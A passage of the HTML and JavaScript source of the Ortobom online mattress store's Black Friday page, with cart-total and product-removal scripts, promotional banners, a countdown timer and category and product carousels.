            total += quantidade * valorUnitario;
        });

        var qtdProdutos = $(".cart-card-product").length;
        $(".cart-badge-qtd").html(qtdProdutos);
        $("#cart-badge-cart").html('(' + qtdProdutos + ')');

        if (qtdProdutos > 0) {
            $(".cart-badge").removeClass('d-none').addClass('d-inline');
        } else {
            $(".cart-badge").removeClass('d-inline').addClass('d-none');
        }

        if (qtdProdutos === 0) {
            $(".cart-body .carrinhoVazio").show();
            $(".cart-body .products").hide();
            $(".cart-body .kits").hide();
            $(".cart-body .disclaimer").hide();
            $(".cart-footer").hide();
            $(".cart-badge").hide();
            $(".cart-badge-qtd").hide();
            $(".cart-summary").hide();
            $(".alert-frete").hide();
        } else {
            $(".cart-summary").show();
            $(".alert-frete").show();
            $(".cart-badge").show();
            $(".cart-badge-qtd").show();
        }

        var loadingEl = $(".total-carrinho-loading");
            var totalEl = $(".total-carrinho");
            var subtotalEl = $(".subtotal-carrinho");
            var valorFreteFalta = $(".valorFaltaFrete");

        loadingEl.show();
        totalEl.hide();

        var endpoint = "/Carrinho/GetValorTotal/" + 546187387 + "/" + 0;

        $.get(endpoint, function(data) {
            subtotalEl.html(data.Preco);
            totalEl.html(new Intl.NumberFormat('pt-BR', {
                style: 'currency',
                currency: 'BRL'
            }).format(
                data.PrecoSemFormato > 0 ?
                    data.PrecoSemFormato + data.Frete - data.DescontoKit :
                    0
            ));
            totalEl.show();
            loadingEl.hide();
            if (data.PrecoSemFormato <= 300) {
                valorFreteFalta.html(new Intl.NumberFormat('pt-BR', {
                    style: 'currency',
                    currency: 'BRL'
                }).format(300 - data.PrecoSemFormato));
                var w = data.PrecoSemFormato / 3;
                $(".barFrete").css("width", w + "%");
                $(".infovalorfrete").show();
                $(".infofretegratis").hide();
            }
            else {
                $(".barFrete").css("width", "-webkit-fill-available");
                $(".infovalorfrete").hide();
                $(".infofretegratis").show();
            }
            if (data.Frete > 0 && data.PrecoSemFormato > 0) {
                $(".infovalorfrete").show();
                $(".infofretegratis").hide();
                $(".valor-frete").html(new Intl.NumberFormat('pt-BR', {
                    style: 'currency',
                    currency: 'BRL'
                }).format(data.Frete))
            }
            else {
                $(".infovalorfrete").hide();
                $(".infofretegratis").show();
            }
            $(".valor-desconto-kit").html(new Intl.NumberFormat('pt-BR', {
                style: 'currency',
                currency: 'BRL'
            }).format(data.DescontoKit))
            if (data.DescontoKit > 0) {
                $(".infoValorDescontoKit").show();
            } else {

                $(".infoValorDescontoKit").hide();
            }

            AsynxReTarget({
                basketProductIds: [],
                totalBasketValue: data.PrecoSemFormato
            });
        });

        $('#infoDescontoFuncionario').hide();
        $('#infoDescontoFuncionarioMotivo').html('...');
        $('#infoDescontoFuncionarioMotivoStr').hide();
        $('#infoDescontoFuncionarioMotivoStr>.infoTip').html('');
        $.get("/Carrinho/DescontoFuncionarioElegivelInfo/", function (data) {
            if (data && data.FuncionarioAtivo == true) {
                $('#infoDescontoFuncionario').show();
                $('#infoDescontoFuncionarioMotivo').attr('class', data.Elegivel ? 'card-badge-success' : 'card-badge-disabled');
                if (data.Elegivel) {
                    $('#infoDescontoFuncionarioMotivo').html('Elegível');
                } else {
                    var motivo = data.MotivoNaoElegivel;
                    $('#infoDescontoFuncionarioMotivoStr').show();
                    $('#infoDescontoFuncionarioMotivoStr>.infoTip').html(motivo);
                    $('#infoDescontoFuncionarioMotivo').html('Não elegível');

                }
            }
        });
    }

    function getProdutoEl(produtoId) {
        return $('.cart-card-product[data-produto-id="' + produtoId + '"], .kit[data-produto-id="' + produtoId + '"]');
    }

    function removerProduto(produtoEl) {
        var payload = {
            prodId: produtoEl.data("produtoId"),
            kitId: produtoEl.data("kitId"),
            isKit: !!produtoEl.data("kitId"),
            sobMed: produtoEl.data("sobMedida"),
            largura: produtoEl.data("sobMedidaLargura"),
            altura: produtoEl.data("sobMedidaAltura"),
            comprimento: produtoEl.data("sobMedidaComprimento"),
            removeKitCompleto: true,
        }

        $('#btnConfirmDel').attr('disabled', 'disabled');
        $('#loading').show();
        $('body').on('click', tempBlockPage);

        $.post("/Carrinho/Remove", payload, function (data) {
            if (payload.isKit) {
                $("[data-kit-id='" + produtoEl.data("kitId") + "']").remove()
                if (!$("[data-kit-id]").length) {
                    $(".carrinho .disclaimer").hide();
                }
            } else {
                produtoEl.remove();
            }
        }).always(function() {
            $('#loading').hide();
            $('body').off('click', tempBlockPage);
            $('#btnConfirmDel').removeAttr('disabled');
            $('#excludeModal').modal('hide');
            atualizarTotal();
            // GTM
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'removeFromCart',
                    'ecommerce': {
                    'currencyCode': 'BRL',
                        'remove': {
                        'products': [{
                            'name': produtoEl.attr("data-produto-nome"),
                                'id': produtoEl.attr("data-produto-id"),
                                'kitid': produtoEl.attr("data-kit-id"),
                                'price': produtoEl.attr("data-produto-price"),
                                'brand': 'Ortobom',
                                'category': produtoEl.attr("data-produto-categoria"),
                                'variant': produtoEl.attr("data-produto-variant"),
                            }]
                        }
                }
            });
        });
    }

    function tempBlockPage(e) {
        e.preventDefault();
        return false;
    }

    window.addEventListener('pageshow', function (event) {
        if (event.persisted) {
            document.getElementById('btnFecharCarrinho').removeAttribute('disabled');
        }
    });

</script>
        </div>
    </div>


    

    

    <main class="bf">
        







<section class="container p-0">
    
<div class="benefits">
    <ul class="d-none d-lg-flex list-unstyled justify-content-between w-100 gap-4 align-items-center">


            <li>
                <a href="/i/politica-de-entrega">
                    <i class="icon-shipping" aria-hidden="true"></i>
                    <span>
                        Frete Gr&#225;tis a partir de R$ 300
                        <strong>Confira a Pol&#237;tica de Entrega</strong>
                        <span></span>
                    </span>
                </a>
            </li>
                <li class="divider"></li>
            <li>
                <a href="/promocao/parcele-em-ate-6x-sem-juros">
                    <i class="icon-discount" aria-hidden="true"></i>
                    <span>
                        Descontos + 6x sem juros
                        <strong>S&#243; nesta semana</strong>
                        <span>*Em itens selecionados</span>
                    </span>
                </a>
            </li>
                <li class="divider"></li>
            <li>
                <a href="/i/formas-de-pagamento">
                    <i class="icon-credit" aria-hidden="true"></i>
                    <span>
                        Parcelamento em at&#233; 21x
                        <strong>Confira a Pol&#237;tica de Pagamento</strong>
                        <span></span>
                    </span>
                </a>
            </li>
                <li class="divider"></li>
            <li>
                <a href="/produtos">
                    <i class="icon-Cama" aria-hidden="true"></i>
                    <span>
                        Colch&#245;es e bases sob medida
                        <strong>Seu ortobom do seu jeito</strong>
                        <span></span>
                    </span>
                </a>
            </li>
    </ul>



    <div id="carousel-ea099c53-1799-4d1f-8b7a-9bc900645c29" class="carousel slide d-none d-sm-block d-lg-none">
        <div class="carousel-inner">
            <div class="carousel-item active">
                <div class="d-flex w-100 justify-content-evenly align-items-center">
                    <a href="/i/politica-de-entrega">
                        <i class="icon-shipping" aria-hidden="true"></i>
                        <span>
                            Frete Gr&#225;tis a partir de R$ 300
                            <strong>Confira a Pol&#237;tica de Entrega</strong>
                            <span></span>
                        </span>
                    </a>
                    <div class="divider"></div>
                    <a href="/promocao/parcele-em-ate-6x-sem-juros">
                        <i class="icon-discount" aria-hidden="true"></i>
                        <span>
                            Descontos + 6x sem juros
                            <strong>S&#243; nesta semana</strong>
                            <span>*Em itens selecionados</span>
                        </span>
                    </a>
                </div>
            </div>
            <div class="carousel-item">
                <div class="d-flex w-100 justify-content-evenly align-items-center">
                    <a href="/i/formas-de-pagamento">
                        <i class="icon-credit" aria-hidden="true"></i>
                        <span>
                            Parcelamento em at&#233; 21x
                            <strong>Confira a Pol&#237;tica de Pagamento</strong>
                            <span></span>
                        </span>
                    </a>
                    <div class="divider"></div>
                    <a href="/produtos">
                        <i class="icon-Cama" aria-hidden="true"></i>
                        <span>
                            Colch&#245;es e bases sob medida
                            <strong>Seu ortobom do seu jeito</strong>
                            <span></span>
                        </span>
                    </a>
                </div>
            </div>
        </div>
        <button class="carousel-control-prev" type="button" data-bs-target="#carousel-ea099c53-1799-4d1f-8b7a-9bc900645c29" data-bs-slide="prev">
            <i class="icon-arrow_left" aria-hidden="true"></i>
            <span class="visually-hidden">Anterior</span>
        </button>
        <button class="carousel-control-next" type="button" data-bs-target="#carousel-ea099c53-1799-4d1f-8b7a-9bc900645c29" data-bs-slide="next">
            <i class="icon-arrow_right" aria-hidden="true"></i>
            <span class="visually-hidden">Próximo</span>
        </button>
    </div>



    <div id="carousel-636d69d8-0d64-4c3e-be1b-3700e6238002" class="carousel slide d-sm-none">
        <div class="carousel-inner">
                    <div class="carousel-item active">
                        <div class="d-flex w-100 justify-content-center">
                            <a href="/i/politica-de-entrega">
                                <i class="icon-shipping" aria-hidden="true"></i>
                                <span>
                                    Frete Gr&#225;tis a partir de R$ 300
                                    <strong>Confira a Pol&#237;tica de Entrega</strong>
                                    <span></span>
                                </span>
                            </a>
                        </div>
                    </div>
                    <div class="carousel-item ">
                        <div class="d-flex w-100 justify-content-center">
                            <a href="/promocao/parcele-em-ate-6x-sem-juros">
                                <i class="icon-discount" aria-hidden="true"></i>
                                <span>
                                    Descontos + 6x sem juros
                                    <strong>S&#243; nesta semana</strong>
                                    <span>*Em itens selecionados</span>
                                </span>
                            </a>
                        </div>
                    </div>
                    <div class="carousel-item ">
                        <div class="d-flex w-100 justify-content-center">
                            <a href="/i/formas-de-pagamento">
                                <i class="icon-credit" aria-hidden="true"></i>
                                <span>
                                    Parcelamento em at&#233; 21x
                                    <strong>Confira a Pol&#237;tica de Pagamento</strong>
                                    <span></span>
                                </span>
                            </a>
                        </div>
                    </div>
                    <div class="carousel-item ">
                        <div class="d-flex w-100 justify-content-center">
                            <a href="/produtos">
                                <i class="icon-Cama" aria-hidden="true"></i>
                                <span>
                                    Colch&#245;es e bases sob medida
                                    <strong>Seu ortobom do seu jeito</strong>
                                    <span></span>
                                </span>
                            </a>
                        </div>
                    </div>

        </div>
        <button class="carousel-control-prev" type="button" data-bs-target="#carousel-636d69d8-0d64-4c3e-be1b-3700e6238002" data-bs-slide="prev">
            <i class="icon-arrow_left" aria-hidden="true"></i>
            <span class="visually-hidden">Anterior</span>
        </button>
        <button class="carousel-control-next" type="button" data-bs-target="#carousel-636d69d8-0d64-4c3e-be1b-3700e6238002" data-bs-slide="next">
            <i class="icon-arrow_right" aria-hidden="true"></i>
            <span class="visually-hidden">Próximo</span>
        </button>
    </div>
</div>

</section>

            <section class="bg-gray50">
                <div class="best-offers container s-py-2">
    <div class="d-flex gap-3 justify-content-between align-items-center">
        <h2 class="pt-0">&#128680;Black Friday Ortobom com at&#233; 60% OFF e 21x pra pagar</h2>
        <a href="/promocao/ofertas" class="d-inline-flex align-items-center">
            Ver todas <i class="icon-arrow_right ms-2"></i>
        </a>
    </div>

    <div class="row g-4 g-xl-0 m-0">
        <div class="col-12 col-xl-3 p-0 m-0">
            <div class="timer-container">
    <h2>O sono dos seus sonhos come&#231;a agora</h2>
    <p>As melhores ofertas do ano est&#227;o por tempo limitado!</p>

    <div class="counter" 
         data-time-left="452121"
         data-total-time="3024000">
        <canvas id="counterCanvas" class="d-none d-xl-block"></canvas>
        <div id="counterDisplay" class="time-display">
            <span>00 <small>dias</small></span>
            <small>:</small>
            <span>00 <small>horas</small></span>
            <small>:</small>
            <span>00 <small>min</small></span>
            <small>:</small>
            <span>00 <small>seg</small></span>
        </div>
    </div>
</div>

        </div>
        <div class="col-12 col-xl-9 p-0 px-xl-4">
            <div class="offers-carousel">
                <div class="d-none d-md-block">


                    

<div id="list-holder-0837e7a2-9f38-46ce-8925-e1e983579b98" class="w-100"
     data-urlpath="/Home/GetProdutosPromocao?alias=ofertas&amp;order=Ordem"
     data-use-slider="True"
     data-slider-options='{&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:1,&quot;prevArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; class=\&quot;btn-prev\&quot; aria-label=\&quot;Anterior\&quot;&gt;&lt;i class=\&quot;icon-arrow_left\&quot;&gt;&lt;/i&gt;&lt;/button&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; class=\&quot;btn-next\&quot; aria-label=\&quot;Pr&#243;ximo\&quot;&gt;&lt;i class=\&quot;icon-arrow_right\&quot;&gt;&lt;/i&gt;&lt;/button&gt;&quot;}'
     data-events-holder=""
     data-slider-selector=".products-list"
     data-location-change-holder="#list-holder-0837e7a2-9f38-46ce-8925-e1e983579b98"
     wios-runjs="loadList('#list-holder-0837e7a2-9f38-46ce-8925-e1e983579b98')">
    <div class="text-center">
        <div class="loadingSpinner"></div>
    </div>
</div>
                </div>

                <div class="d-none d-sm-block d-md-none">


                    

<div id="list-holder-e9c72791-64d5-49dd-bc77-2dff60b45315" class="w-100"
     data-urlpath="/Home/GetProdutosPromocao?alias=ofertas&amp;order=Ordem"
     data-use-slider="True"
     data-slider-options='{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2,&quot;prevArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; class=\&quot;btn-prev\&quot; aria-label=\&quot;Anterior\&quot;&gt;&lt;i class=\&quot;icon-arrow_left\&quot;&gt;&lt;/i&gt;&lt;/button&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; class=\&quot;btn-next\&quot; aria-label=\&quot;Pr&#243;ximo\&quot;&gt;&lt;i class=\&quot;icon-arrow_right\&quot;&gt;&lt;/i&gt;&lt;/button&gt;&quot;}'
     data-events-holder=""
     data-slider-selector=".products-list"
     data-location-change-holder="#list-holder-e9c72791-64d5-49dd-bc77-2dff60b45315"
     wios-runjs="loadList('#list-holder-e9c72791-64d5-49dd-bc77-2dff60b45315')">
    <div class="text-center">
        <div class="loadingSpinner"></div>
    </div>
</div>
                </div>

                <div class="d-sm-none">


                    

<div id="list-holder-ee6371cd-c607-451d-9a57-67e0b79d20d3" class="w-100"
     data-urlpath="/Home/GetProdutosPromocao?alias=ofertas&amp;order=Ordem"
     data-use-slider="True"
     data-slider-options='{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1,&quot;prevArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; class=\&quot;btn-prev\&quot; aria-label=\&quot;Anterior\&quot;&gt;&lt;i class=\&quot;icon-arrow_left\&quot;&gt;&lt;/i&gt;&lt;/button&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; class=\&quot;btn-next\&quot; aria-label=\&quot;Pr&#243;ximo\&quot;&gt;&lt;i class=\&quot;icon-arrow_right\&quot;&gt;&lt;/i&gt;&lt;/button&gt;&quot;}'
     data-events-holder=""
     data-slider-selector=".products-list"
     data-location-change-holder="#list-holder-ee6371cd-c607-451d-9a57-67e0b79d20d3"
     wios-runjs="loadList('#list-holder-ee6371cd-c607-451d-9a57-67e0b79d20d3')">
    <div class="text-center">
        <div class="loadingSpinner"></div>
    </div>
</div>
                </div>
            </div>
        </div>
    </div>
</div>
            </section>
        <section class="container">
            

<div class="categories-nav">
    <div class="d-lg-none">
        
<div class="slider-container">
    <div class="slider-header">
        <h2>Encontre o que procura</h2>
    </div>



    <div class="slider-items draggable" data-slick='{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4,&quot;prevArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; class=\&quot;btn-prev\&quot; style=\&quot;top: calc(calc(100% - 33px) / 2);\&quot; aria-label=\&quot;Anterior\&quot;&gt;&lt;i class=\&quot;icon-arrow_left\&quot;&gt;&lt;/i&gt;&lt;/button&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; class=\&quot;btn-next\&quot; style=\&quot;top: calc(calc(100% - 33px) / 2);\&quot; aria-label=\&quot;Pr&#243;ximo\&quot;&gt;&lt;i class=\&quot;icon-arrow_right\&quot;&gt;&lt;/i&gt;&lt;/button&gt;&quot;}'>
            <a href="/cat/colchao/">
                <span class="cat-img"><img src="/Content/Ortobom/img/categorias/cat-colchoes.png" alt="Colch&#245;es" aria-hidden="true" class="img-fluid" /></span>
                Colch&#245;es
            </a>
            <a href="/oferta/">
                <span class="cat-img"><img src="/Content/Ortobom/img/categorias/cat-conjuntos.png" alt="Conjuntos" aria-hidden="true" class="img-fluid" /></span>
                Conjuntos
            </a>
            <a href="/cat/base/">
                <span class="cat-img"><img src="/Content/Ortobom/img/categorias/cat-bases.png" alt="Bases" aria-hidden="true" class="img-fluid" /></span>
                Bases
            </a>
            <a href="/cat/cabeceira/">
                <span class="cat-img"><img src="/Content/Ortobom/img/categorias/cat-cabeceiras.png" alt="Cabeceiras" aria-hidden="true" class="img-fluid" /></span>
                Cabeceiras
            </a>
            <a href="/cat/roupa-de-cama/">
                <span class="cat-img"><img src="/Content/Ortobom/img/categorias/cat-roupas-de-cama.png" alt="Roupas de Cama" aria-hidden="true" class="img-fluid" /></span>
                Roupas de Cama
            </a>
            <a href="/cat/travesseiro/">
                <span class="cat-img"><img src="/Content/Ortobom/img/categorias/cat-travesseiros.png" alt="Travesseiros" aria-hidden="true" class="img-fluid" /></span>
                Travesseiros
            </a>
            <a href="/cat/acessorio/">
                <span class="cat-img"><img src="/Content/Ortobom/img/categorias/cat-acessorios.png" alt="Acess&#243;rios" aria-hidden="true" class="img-fluid" /></span>
                Acess&#243;rios
            </a>
            <a href="/cat/movel/">
                <span class="cat-img"><img src="/Content/Ortobom/img/categorias/cat-moveis.png" alt="M&#243;veis" aria-hidden="true" class="img-fluid" /></span>
                M&#243;veis
            </a>
    </div>
</div>
    </div>

    <div class="all-categories d-none d-lg-block">
        <h2>Encontre o que procura</h2>
<ul class="list-unstyled p-0 m-0 d-flex justify-content-between gap-3 w-100">
            <li>
                <a href="/cat/colchao/">
                    <span class="cat-img"><img src="/Content/Ortobom/img/categorias/cat-colchoes.png" alt="Colch&#245;es" aria-hidden="true" class="img-fluid" /></span>
                    Colch&#245;es
                </a>
            </li>
            <li>
                <a href="/oferta/">
                    <span class="cat-img"><img src="/Content/Ortobom/img/categorias/cat-conjuntos.png" alt="Conjuntos" aria-hidden="true" class="img-fluid" /></span>
                    Conjuntos
                </a>
            </li>
            <li>
                <a href="/cat/base/">
                    <span class="cat-img"><img src="/Content/Ortobom/img/categorias/cat-bases.png" alt="Bases" aria-hidden="true" class="img-fluid" /></span>
                    Bases
                </a>
            </li>
            <li>
                <a href="/cat/cabeceira/">
                    <span class="cat-img"><img src="/Content/Ortobom/img/categorias/cat-cabeceiras.png" alt="Cabeceiras" aria-hidden="true" class="img-fluid" /></span>
                    Cabeceiras
                </a>
            </li>
            <li>
                <a href="/cat/roupa-de-cama/">
                    <span class="cat-img"><img src="/Content/Ortobom/img/categorias/cat-roupas-de-cama.png" alt="Roupas de Cama" aria-hidden="true" class="img-fluid" /></span>
                    Roupas de Cama
                </a>
            </li>
            <li>
                <a href="/cat/travesseiro/">
                    <span class="cat-img"><img src="/Content/Ortobom/img/categorias/cat-travesseiros.png" alt="Travesseiros" aria-hidden="true" class="img-fluid" /></span>
                    Travesseiros
                </a>
            </li>
            <li>
                <a href="/cat/acessorio/">
                    <span class="cat-img"><img src="/Content/Ortobom/img/categorias/cat-acessorios.png" alt="Acess&#243;rios" aria-hidden="true" class="img-fluid" /></span>
                    Acess&#243;rios
                </a>
            </li>
            <li>
                <a href="/cat/movel/">
                    <span class="cat-img"><img src="/Content/Ortobom/img/categorias/cat-moveis.png" alt="M&#243;veis" aria-hidden="true" class="img-fluid" /></span>
                    M&#243;veis
                </a>
            </li>

</ul>

    </div>
</div>

        </section>
            <section class="container">
                


<div id="featured-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3" class="featured-container">
    <div class="slider-header">
        <h2>Ofertas Arrasadoras</h2>
    </div>

    <div class="row m-0">
        <div class="col-12 col-sm-5 col-md-4 col-lg-3 p-0" id="featured-buttons-container">
            <div class="slider-container d-sm-none">


                <div class="slider-items draggable" data-slick='{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;prevArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; class=\&quot;btn-prev\&quot; style=\&quot;top: calc(calc(100% - 5px) / 2);\&quot; aria-label=\&quot;Anterior\&quot;&gt;&lt;i class=\&quot;icon-arrow_left\&quot;&gt;&lt;/i&gt;&lt;/button&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; class=\&quot;btn-next\&quot; style=\&quot;top: calc(calc(100% - 5px) / 2);\&quot; aria-label=\&quot;Pr&#243;ximo\&quot;&gt;&lt;i class=\&quot;icon-arrow_right\&quot;&gt;&lt;/i&gt;&lt;/button&gt;&quot;}' role="tablist">
                            <div class="mx-2">
                                <button id="tab-0-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3"
                                        data-featured-button="0"
                                        class="nav-link tab-colchoes active"
                                        data-bs-toggle="tab"
                                        data-bs-target="#tab-pane-0-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3"
                                        type="button"
                                        role="tab"
                                        aria-controls="tab-pane-0-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3" 
                                        aria-selected="true"
                                        onclick="syncFeaturedButtons('0');">
                                    <i aria-hidden="true"></i>
                                    Colch&#245;es
                                </button>
                            </div>
                            <div class="mx-2">
                                <button id="tab-1-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3"
                                        data-featured-button="1"
                                        class="nav-link tab-bases "
                                        data-bs-toggle="tab"
                                        data-bs-target="#tab-pane-1-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3"
                                        type="button"
                                        role="tab"
                                        aria-controls="tab-pane-1-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3" 
                                        aria-selected="false"
                                        onclick="syncFeaturedButtons('1');">
                                    <i aria-hidden="true"></i>
                                    Bases
                                </button>
                            </div>
                            <div class="mx-2">
                                <button id="tab-2-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3"
                                        data-featured-button="2"
                                        class="nav-link tab-roupas-de-cama "
                                        data-bs-toggle="tab"
                                        data-bs-target="#tab-pane-2-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3"
                                        type="button"
                                        role="tab"
                                        aria-controls="tab-pane-2-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3" 
                                        aria-selected="false"
                                        onclick="syncFeaturedButtons('2');">
                                    <i aria-hidden="true"></i>
                                    Roupas de Cama
                                </button>
                            </div>
                            <div class="mx-2">
                                <button id="tab-3-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3"
                                        data-featured-button="3"
                                        class="nav-link tab-cabeceiras "
                                        data-bs-toggle="tab"
                                        data-bs-target="#tab-pane-3-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3"
                                        type="button"
                                        role="tab"
                                        aria-controls="tab-pane-3-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3" 
                                        aria-selected="false"
                                        onclick="syncFeaturedButtons('3');">
                                    <i aria-hidden="true"></i>
                                    Cabeceiras
                                </button>
                            </div>
                            <div class="mx-2">
                                <button id="tab-4-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3"
                                        data-featured-button="4"
                                        class="nav-link tab-travesseiros "
                                        data-bs-toggle="tab"
                                        data-bs-target="#tab-pane-4-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3"
                                        type="button"
                                        role="tab"
                                        aria-controls="tab-pane-4-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3" 
                                        aria-selected="false"
                                        onclick="syncFeaturedButtons('4');">
                                    <i aria-hidden="true"></i>
                                    Travesseiros
                                </button>
                            </div>

                </div>
            </div>
            <ul class="nav nav-tabs d-flex flex-sm-column flex-nowrap border-0 d-none d-sm-flex" role="tablist">
                        <li class="nav-item" role="presentation">
                            <button id="tab-0-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3" 
                                    data-featured-button="0"
                                    class="nav-link tab-colchoes active"
                                    data-bs-toggle="tab" 
                                    data-bs-target="#tab-pane-0-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3" 
                                    type="button" 
                                    role="tab"
                                    aria-controls="tab-pane-0-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3" 
                                    aria-selected="true"
                                    onclick="syncFeaturedButtons('0');">
                                <i aria-hidden="true"></i> Colch&#245;es
                            </button>
                        </li>
                        <li class="nav-item" role="presentation">
                            <button id="tab-1-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3" 
                                    data-featured-button="1"
                                    class="nav-link tab-bases "
                                    data-bs-toggle="tab" 
                                    data-bs-target="#tab-pane-1-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3" 
                                    type="button" 
                                    role="tab"
                                    aria-controls="tab-pane-1-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3" 
                                    aria-selected="false"
                                    onclick="syncFeaturedButtons('1');">
                                <i aria-hidden="true"></i> Bases
                            </button>
                        </li>
                        <li class="nav-item" role="presentation">
                            <button id="tab-2-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3" 
                                    data-featured-button="2"
                                    class="nav-link tab-roupas-de-cama "
                                    data-bs-toggle="tab" 
                                    data-bs-target="#tab-pane-2-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3" 
                                    type="button" 
                                    role="tab"
                                    aria-controls="tab-pane-2-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3" 
                                    aria-selected="false"
                                    onclick="syncFeaturedButtons('2');">
                                <i aria-hidden="true"></i> Roupas de Cama
                            </button>
                        </li>
                        <li class="nav-item" role="presentation">
                            <button id="tab-3-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3" 
                                    data-featured-button="3"
                                    class="nav-link tab-cabeceiras "
                                    data-bs-toggle="tab" 
                                    data-bs-target="#tab-pane-3-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3" 
                                    type="button" 
                                    role="tab"
                                    aria-controls="tab-pane-3-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3" 
                                    aria-selected="false"
                                    onclick="syncFeaturedButtons('3');">
                                <i aria-hidden="true"></i> Cabeceiras
                            </button>
                        </li>
                        <li class="nav-item" role="presentation">
                            <button id="tab-4-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3" 
                                    data-featured-button="4"
                                    class="nav-link tab-travesseiros "
                                    data-bs-toggle="tab" 
                                    data-bs-target="#tab-pane-4-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3" 
                                    type="button" 
                                    role="tab"
                                    aria-controls="tab-pane-4-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3" 
                                    aria-selected="false"
                                    onclick="syncFeaturedButtons('4');">
                                <i aria-hidden="true"></i> Travesseiros
                            </button>
                        </li>

            </ul>
        </div>
        <div class="col-12 col-sm-7 col-md-8 col-lg-9 p-0">
            <div class="tab-content">
                        <div class="tab-pane show active"
                             id="tab-pane-0-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3" tabindex="0"
                             role="tabpanel" aria-labelledby="tab-0-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3">

                            

<div id="list-holder-49b6fbd0-f539-4ece-9f10-954ce1c136f3" class="w-100"
     data-urlpath="/Produto/_ProductsByFilter?ExibeDestaque=Colchoes&amp;Take=12&amp;NoPaging=True&amp;NewLayout=True"
     data-use-slider="True"
     data-slider-options='{&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:3,&quot;prevArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; class=\&quot;btn-prev\&quot; aria-label=\&quot;Anterior\&quot;&gt;&lt;i class=\&quot;icon-arrow_left\&quot;&gt;&lt;/i&gt;&lt;/button&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; class=\&quot;btn-next\&quot; aria-label=\&quot;Pr&#243;ximo\&quot;&gt;&lt;i class=\&quot;icon-arrow_right\&quot;&gt;&lt;/i&gt;&lt;/button&gt;&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1200,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1}},{&quot;breakpoint&quot;:575,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:500,&quot;settings&quot;:{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1}}]}'
     data-events-holder="#tab-pane-0-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3"
     data-slider-selector=".products-list"
     data-location-change-holder="#list-holder-49b6fbd0-f539-4ece-9f10-954ce1c136f3"
     wios-runjs="loadList('#list-holder-49b6fbd0-f539-4ece-9f10-954ce1c136f3')">
    <div class="text-center">
        <div class="loadingSpinner"></div>
    </div>
</div>
                        </div>
                        <script>
                            var tabPane = document.getElementById('tab-pane-0-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3');
                            tabPane.addEventListener(
                                'listloading', function (event) {
                                    $('.featured-container .nav-link').prop('disabled', true);
                                }
                            );
                            tabPane.addEventListener(
                                'listloaded', function (event) {
                                    $('.featured-container .nav-link').prop('disabled', false);
                                }
                            );
                        </script>
                        <div class="tab-pane "
                             id="tab-pane-1-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3" tabindex="0"
                             role="tabpanel" aria-labelledby="tab-1-fbed523a-89ef-4d06-bbc7-2d2d84fa96d3">

                            

<div id="list-holder-44a73660-d011-4546-9d9b-99856ab85068" class="w-100"
     data-urlpath="/Produto/_ProductsByFilter?ExibeDestaque=Bases&amp;Take=12&amp;NoPaging=True&amp;NewLayout=True"
     data-use-slider="True"
